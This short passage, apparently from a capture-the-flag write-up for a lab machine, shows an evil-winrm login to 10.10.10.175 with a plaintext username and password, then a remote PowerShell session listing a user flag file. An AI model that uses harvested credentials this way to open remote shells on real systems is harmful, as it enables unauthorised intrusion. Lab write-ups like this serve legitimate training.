 $evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> gci ..\Desktop
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt